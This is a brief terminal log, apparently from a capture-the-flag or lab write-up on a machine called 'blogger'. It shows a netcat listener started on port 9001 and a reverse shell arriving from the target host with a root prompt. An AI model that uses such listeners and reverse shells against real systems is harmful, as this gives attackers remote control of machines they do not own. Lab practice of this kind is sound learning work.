 sepi0l@macbook-M2 ~/pwn/blogger
❯ nc -nvlp 9001
Connection from 192.168.179.217:37492
bash: cannot set terminal process group (16656): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu-xenial:/home/james#